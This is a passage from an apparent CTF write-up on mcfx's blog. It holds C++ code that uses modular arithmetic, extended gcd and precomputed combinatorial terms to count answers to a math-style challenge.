    if(p==4)return (41666667ll*F[0]%P*F[0]%P*F[0]%P*F[0]%P+750000005ll*F[0]%P*F[0]%P*F[1]%P+500000003ll*F[0]%P*F[0]%P*F[4]%P+333333336ll*F[0]%P*F[2]%P+1ll*F[0]%P*F[5]%P+1ll*F[0]%P*F[7]%P+1ll*F[0]%P*F[10]%P+125000001ll*F[1]%P*F[1]%P+500000004ll*F[1]%P*F[4]%P+750000005ll*F[3]%P+500000004ll*F[4]%P*F[4]%P+1000000006ll*F[6]%P+500000002ll*F[8]%P+1000000006ll*F[9]%P+1000000006ll*F[11]%P+1000000005ll*F[12]%P+1000000006ll*F[13]%P+1000000006ll*F[14]%P)%P;
    if(p==3)return (166666668ll*F[0]%P*F[0]%P*F[0]%P+500000003ll*F[0]%P*F[1]%P+1000000006ll*F[0]%P*F[4]%P+333333336ll*F[2]%P+1ll*F[5]%P+1ll*F[7]%P+1ll*F[10]%P)%P;
    if(p==2)return (500000004ll*F[0]%P*F[0]%P+500000003ll*F[1]%P+1000000006ll*F[4]%P)%P;
    assert(p==1);
    return F[0];
}

int main()
{
    in,n,m,k,p;
    ll t,t2;
    exgcd(m,k,t,t2,g);
    kinv=(t2+m)%m;
    mo=m/g;
    fo1(i,n)
    {
        ll l,r,b;int a;
        in,l,r,b,a;
        ll bre=b%g,bs=b-bre;
        ll kn=bigmul(bs/g,kinv,m);
        l+=kn,r+=kn;
        if(l>=m)l-=m,r-=m;
        if(r>=m)
        {
            add(bre,r+1-m,a);
            add(bre,l,P-a);
            add(bre,m,a);
        }
        else
        {
            add(bre,r+1,a);
            add(bre,l,P-a);
        }
    }

    // initialize each s'[v]
    for(auto&t:f)
    {
        std::vector<std::pair<ll,int>>tmp,t2;
        t.yy[mo];
        for(const auto&r:t.yy)
        {
            tmp.pb(r);
        }
        int v=0;
        fd0(i,tmp.size())if((tmp[i].yy||tmp[i].xx==mo)&&tmp[i].xx!=0)
        {
            (v+=tmp[i].yy)%=P;
            t2.pb(mp(tmp[i].xx,v));
        }
        fpro[t.xx]=t2;
    }

    F[0]=calc(std::vector<int>{1});
    F[1]=calc(std::vector<int>{2});
    F[2]=calc(std::vector<int>{3});
    F[3]=calc(std::vector<int>{4});
    F[4]=calc(std::vector<int>{1,1});
    F[5]=calc(std::vector<int>{1,2});
    F[6]=calc(std::vector<int>{1,3});
    F[7]=calc(std::vector<int>{2,1});
    F[8]=calc(std::vector<int>{2,2});
    F[9]=calc(std::vector<int>{3,1});
    F[10]=calc(std::vector<int>{1,1,1});
    F[11]=calc(std::vector<int>{1,1,2});
    F[12]=calc(std::vector<int>{1,2,1});
    F[13]=calc(std::vector<int>{2,1,1});
    F[14]=calc(std::vector<int>{1,1,1,1});
    out,getans(),'\n';
}

日期： 2023-09-01
标签： CTF Writeup

mcfx's blog